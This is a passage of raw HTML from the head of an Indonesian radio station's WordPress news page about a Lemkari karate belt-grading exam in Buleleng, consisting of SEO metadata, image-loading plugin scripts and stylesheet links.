

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansagiri.com/3202/
body_size: 23657
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157"
     crossorigin="anonymous"></script>
        <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Buleleng, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu. Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022. Usai kegiatan," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Danu Tirta"/>
	<link rel="canonical" href="https://nuansagiri.com/3202/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nuansa Giri 91.20 FM - Media Informasi Agrobisnis" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM" />
		<meta property="og:description" content="Buleleng, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu. Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022. Usai kegiatan," />
		<meta property="og:url" content="https://nuansagiri.com/3202/" />
		<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg" />
		<meta property="og:image:secure_url" content="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="958" />
		<meta property="article:published_time" content="2022-01-16T09:58:28+00:00" />
		<meta property="article:modified_time" content="2022-01-16T09:59:22+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=100065482637170" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM" />
		<meta name="twitter:description" content="Buleleng, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu. Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022. Usai kegiatan," />
		<meta name="twitter:image" content="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/nuansagiri.com\/3202\/#blogposting","name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM","headline":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat","author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/01\/16-lemkari.jpg","width":1280,"height":958},"datePublished":"2022-01-16T17:58:28+08:00","dateModified":"2022-01-16T17:59:22+08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nuansagiri.com\/3202\/#webpage"},"isPartOf":{"@id":"https:\/\/nuansagiri.com\/3202\/#webpage"},"articleSection":"DewataRoundUP"},{"@type":"BreadcrumbList","@id":"https:\/\/nuansagiri.com\/3202\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","position":1,"name":"Home","item":"https:\/\/nuansagiri.com","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","position":2,"name":"DewataRoundUP","item":"https:\/\/nuansagiri.com\/category\/dewataroundup\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/3202\/#listItem","name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/3202\/#listItem","position":3,"name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat","previousItem":{"@type":"ListItem","@id":"https:\/\/nuansagiri.com\/category\/dewataroundup\/#listItem","name":"DewataRoundUP"}}]},{"@type":"Organization","@id":"https:\/\/nuansagiri.com\/#organization","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","url":"https:\/\/nuansagiri.com\/","logo":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2021\/07\/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","@id":"https:\/\/nuansagiri.com\/3202\/#organizationLogo","width":1123,"height":314},"image":{"@id":"https:\/\/nuansagiri.com\/3202\/#organizationLogo"},"sameAs":["https:\/\/web.facebook.com\/profile.php?id=100065482637170","https:\/\/www.instagram.com\/dewataroundup\/","https:\/\/www.youtube.com\/@dewataroundup9480"]},{"@type":"Person","@id":"https:\/\/nuansagiri.com\/author\/danu\/#author","url":"https:\/\/nuansagiri.com\/author\/danu\/","name":"Danu Tirta","image":{"@type":"ImageObject","@id":"https:\/\/nuansagiri.com\/3202\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Danu Tirta"}},{"@type":"WebPage","@id":"https:\/\/nuansagiri.com\/3202\/#webpage","url":"https:\/\/nuansagiri.com\/3202\/","name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM","description":"Buleleng, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu. Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022. Usai kegiatan,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nuansagiri.com\/#website"},"breadcrumb":{"@id":"https:\/\/nuansagiri.com\/3202\/#breadcrumblist"},"author":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"creator":{"@id":"https:\/\/nuansagiri.com\/author\/danu\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nuansagiri.com\/wp-content\/uploads\/2022\/01\/16-lemkari.jpg","@id":"https:\/\/nuansagiri.com\/3202\/#mainImage","width":1280,"height":958},"primaryImageOfPage":{"@id":"https:\/\/nuansagiri.com\/3202\/#mainImage"},"datePublished":"2022-01-16T17:58:28+08:00","dateModified":"2022-01-16T17:59:22+08:00"},{"@type":"WebSite","@id":"https:\/\/nuansagiri.com\/#website","url":"https:\/\/nuansagiri.com\/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","inLanguage":"en-US","publisher":{"@id":"https:\/\/nuansagiri.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM</title>
	<link rel="canonical" href="https://nuansagiri.com/3202/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM" />
	<meta property="og:description" content="Buleleng, Sebanyak 250 karateka di Lembaga Karatedo Indonesia (Lemkari) Buleleng ikuti ujian kenaikan tingkat dan penurunan kyu. Ujian kenaikan tingkat diikuti oleh pemegang sabuk putih hingga coklat yang berasal dari 13 dojo (ranting) Lembaga Karatedo Indonesia (Lemkari) yang ada di Kabupaten Buleleng, bertempat di Gor Bhuana Patra Singaraja, pada Minggu 16 Januari 2022. Usai kegiatan, Ketua Umum Lemkari Pengprov Bali Wayan Muntra yang hadir di tengah-tengah kegiatan berharap agar para karateka memiliki semangat untuk berkembang sehingga mampu mengukir prestasi dicabang olahraga yang membutuhkan kecepatan berpikir, bertindak, serta ketahanan fisik. &#8220;Dengan ujian penurunan kyu ini diharapkan para Karateka dapat lebih bersemangat dalam latihan dan mengejar prestasi,&#8221;ujarnya. Sementara itu, Ketua Majelis Sabuk Hitam (MSH) Kabupaten Buleleng, Omy Anggreni mengungkapkan, Ujian kali ini mengedepankan protokol kesehatan ketat seperti memakai masker, jaga jarak, dan mencuci tangan dalam mencegah penyebaran Covid-19, untuk Lemkari berupaya menjaga kesehatan dan kejayaan. “teknik karate harus ditingkatkan, bahkan pelatih pun harus memahami dunia perwasitan,”ungkapnya.(dnu/dpa)" />
	<meta property="og:url" content="https://nuansagiri.com/3202/" />
	<meta property="og:site_name" content="Nuansa Giri 91.20 FM" />
	<meta property="article:published_time" content="2022-01-16T09:58:28+00:00" />
	<meta property="article:modified_time" content="2022-01-16T09:59:22+00:00" />
	<meta property="og:image" content="https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="958" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danu Tirta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danu Tirta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nuansagiri.com/3202/#article","isPartOf":{"@id":"https://nuansagiri.com/3202/"},"author":{"name":"Danu Tirta","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1"},"headline":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat","datePublished":"2022-01-16T09:58:28+00:00","dateModified":"2022-01-16T09:59:22+00:00","mainEntityOfPage":{"@id":"https://nuansagiri.com/3202/"},"wordCount":161,"commentCount":0,"publisher":{"@id":"https://nuansagiri.com/#organization"},"image":{"@id":"https://nuansagiri.com/3202/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg","articleSection":["DewataRoundUP"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nuansagiri.com/3202/#respond"]}]},{"@type":"WebPage","@id":"https://nuansagiri.com/3202/","url":"https://nuansagiri.com/3202/","name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat - Nuansa Giri 91.20 FM","isPartOf":{"@id":"https://nuansagiri.com/#website"},"primaryImageOfPage":{"@id":"https://nuansagiri.com/3202/#primaryimage"},"image":{"@id":"https://nuansagiri.com/3202/#primaryimage"},"thumbnailUrl":"https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg","datePublished":"2022-01-16T09:58:28+00:00","dateModified":"2022-01-16T09:59:22+00:00","breadcrumb":{"@id":"https://nuansagiri.com/3202/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nuansagiri.com/3202/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/3202/#primaryimage","url":"https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2022/01/16-lemkari.jpg","width":1280,"height":958},{"@type":"BreadcrumbList","@id":"https://nuansagiri.com/3202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nuansagiri.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://nuansagiri.com/blog/"},{"@type":"ListItem","position":3,"name":"Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat"}]},{"@type":"WebSite","@id":"https://nuansagiri.com/#website","url":"https://nuansagiri.com/","name":"Nuansa Giri 91.20 FM","description":"Media Informasi Agrobisnis","publisher":{"@id":"https://nuansagiri.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nuansagiri.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nuansagiri.com/#organization","name":"Nuansa Giri 91.20 FM","url":"https://nuansagiri.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/logo/image/","url":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","contentUrl":"https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg","width":1123,"height":314,"caption":"Nuansa Giri 91.20 FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Ratusan Karateka Buleleng Ikuti Ujian Kenaikan Tingkat Comments Feed" href="https://nuansagiri.com/3202/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":3202,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2F3202%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2F3202%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
